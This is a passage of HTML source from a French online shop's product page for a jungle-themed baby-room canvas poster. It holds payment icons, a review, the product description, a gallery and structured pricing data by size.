6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">La chambre de votre bébé aura une décoration murale très élégante avec cette affiche Jungle.</h2>
<p style="text-align: justify;">L'affiche Jungle est un classique, devenu incontournable pour <strong>décorer la chambre</strong> de nos bambins. Les animaux passionnent, fascinent. Avec ces affiches décoratives, votre enfant se familiarisera avec ces animaux et pourra s’inventer un tas d’histoires imaginaires ! Votre enfant jouera à l’explorateur au cœur de la forêt tropicale ou de la Savane, à la recherche de la faune locale !<br>Design épuré, trait minimaliste, couleur neutre et terreuse <em>(beige, marron, blanc cassé, taupe…),</em> <strong>votre nouveau décor mural aura une touche exotique tout en douceur</strong>. Ces modèles permettront d’apporter un sentiment de confort et de chaleur dans son espace.<br>Pour une décoration dans les tons neutres, ces <strong>affiches</strong> seront parfaites. Aussi bien pour la chambre d’une fille que d’un garçon, ces modèles plairont à tous. Décorer sans plus attendre la chambre de votre <strong>bébé </strong>en sélectionnant les posters que vous préférez. Chaque toile est imprimée sur un tissu de qualité <em>(léger, résistant, facile d’entretien, déperlant...</em>) Vous pouvez choisir entre 6 images: <em>girafe, arc-en-ciel, lion, paresseux, soleil, éléphant, </em>et de nombreuses tailles.<br>Ces couleurs neutres offrent de nombreuses possibilités. Il vous sera donc très facile de les intégrer dans une chambre déjà peinte et meublée.</p>
<ul>
<li style="text-align: justify;">Impression sur toile</li>
<li style="text-align: justify;">Forme : rectangle</li>
<li style="text-align: justify;">Toile résistante à l’eau</li>
<li style="text-align: justify;">Cadre non vendu</li>
<li style="text-align: justify;">Soigneusement emballé</li>
<li style="text-align: justify;">Poster Jungle, Poster Nature, Poster Forêt, Poster Exotique, Poster Animaux</li>
<li style="text-align: justify;">Dimension (+ ou - 10mm)<br>13X18 cm<br>15X20 cm<br>20X25 cm<br>A4 21X30 cm<br>30X40 cm<br>40X50 cm<br>40X60 cm<br>50X70 cm<br>60X80 cm<br>60X90 cm<br>60X100 cm</li>
</ul>
                </div><a href="/products/affiche-jungle-bebe" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23711505580361__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23711505580361__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796649629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796879005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796616861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796911773"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796846237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796682397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796747933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796715165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796813469"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&width=550 550w,//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&width=1445"
    alt="Affiche Jungle Bébé Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25308796780701"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23711505580361__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23711505580361__main"]') ||
        document.querySelector('variant-selects[data-section="template--23711505580361__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23711505580361__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23711505580361__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Affiche Jungle Bébé",
      "url": "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014\u0026width=1920"
        ],
      "description": "La chambre de votre bébé aura une décoration murale très élégante avec cette affiche Jungle.\nL'affiche Jungle est un classique, devenu incontournable pour décorer la chambre de nos bambins. Les animaux passionnent, fascinent. Avec ces affiches décoratives, votre enfant se familiarisera avec ces animaux et pourra s’inventer un tas d’histoires imaginaires ! Votre enfant jouera à l’explorateur au cœur de la forêt tropicale ou de la Savane, à la recherche de la faune locale !Design épuré, trait minimaliste, couleur neutre et terreuse (beige, marron, blanc cassé, taupe…), votre nouveau décor mural aura une touche exotique tout en douceur. Ces modèles permettront d’apporter un sentiment de confort et de chaleur dans son espace.Pour une décoration dans les tons neutres, ces affiches seront parfaites. Aussi bien pour la chambre d’une fille que d’un garçon, ces modèles plairont à tous. Décorer sans plus attendre la chambre de votre bébé en sélectionnant les posters que vous préférez. Chaque toile est imprimée sur un tissu de qualité (léger, résistant, facile d’entretien, déperlant...) Vous pouvez choisir entre 6 images: girafe, arc-en-ciel, lion, paresseux, soleil, éléphant, et de nombreuses tailles.Ces couleurs neutres offrent de nombreuses possibilités. Il vous sera donc très facile de les intégrer dans une chambre déjà peinte et meublée.\n\nImpression sur toile\nForme : rectangle\nToile résistante à l’eau\nCadre non vendu\nSoigneusement emballé\nPoster Jungle, Poster Nature, Poster Forêt, Poster Exotique, Poster Animaux\nDimension (+ ou - 10mm)13X18 cm15X20 cm20X25 cmA4 21X30 cm30X40 cm40X50 cm40X60 cm50X70 cm60X80 cm60X90 cm60X100 cm\n",
      "sku": "200000886:200005375#13X18 cm Unframed;14:29#A",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428044804253"
          },
{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045263005"
          },
{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045623453"
          },
{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046016669"
          },
{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046377117"
          },
{
            "@type" : "Offer","sku": "200000886:200005375#13X18 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 15.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046737565"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428044869789"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045295773"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045656221"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046049437"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046409885"
          },
{
            "@type" : "Offer","sku": "200000886:200004515#15X20 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 16.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046770333"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428044935325"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045328541"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045688989"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046082205"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046442653"
          },
{
            "@type" : "Offer","sku": "200000886:200005376#20X25 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046803101"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428044968093"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045361309"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045721757"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046114973"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046475421"
          },
{
            "@type" : "Offer","sku": "200000886:200004516#A4 21X30 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 18.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046835869"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045033629"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045394077"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045754525"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046147741"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046508189"
          },
{
            "@type" : "Offer","sku": "200000886:200005377#30X40 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046868637"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045066397"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045426845"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045787293"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046180509"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
